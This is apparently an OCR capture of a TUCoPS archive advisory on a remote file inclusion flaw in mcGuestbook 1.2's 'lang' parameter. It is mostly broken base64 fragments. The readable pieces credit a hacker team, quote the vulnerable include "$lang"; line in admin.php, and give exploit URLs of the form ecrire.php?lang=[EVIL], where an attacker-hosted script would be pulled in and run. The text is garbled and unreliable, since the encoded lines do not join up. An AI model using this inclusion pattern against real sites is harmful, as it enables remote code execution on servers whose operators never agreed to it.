
TUCoPS :: Web :
mcGuestbook 1.2 (lang)
mcGuestbook 1.2 (lang) Re
DQoNCmhpDQojIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjDQogbWNHdWVzdGJv
ZSBJbmNsdXNpb24gVnVsbmVyYWJpbGl0eQ0KIyMjIyMj
IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMj
c3QgSGFja2VyIFsgUi1IIFRlYU0gXSAgICAgICAgICAg
TUUgIDogd3d3LlJlYWwtSGFjay5uZXQgICAgICAgICAg
fCANClt+XSBFbWFpbCA6IEdob3N0LXIwMHRASG90bWFp
ICAvXCAgICAgXHwNClt+XSBTY3JpcHQgOiBtY0d1ZXN0
Y3JpcHQgOiBodHRwOi8vd3d3LnBocGJhbmsubmV0L2Fk
CiMjIyMjIyMjIyMjIyMgWyBJIGxvdmUgdGhlIE1lc3Nl
ICMjIyMjIyMjIyMjIyMNClt+XSBFcnJvciAoIGFkbWlu
LnBocCApIDoNCmluY2x1ZGUgIiRsYW5nIjsNCg0KW35d
W1BhdGhdL2VjcmlyZS5waHA/bGFuZz1bRVZJTF0NCmh0
aHA/bGFuZz1bRVZJTF0NCmh0dHA6Ly94eHh4L1tQYXRo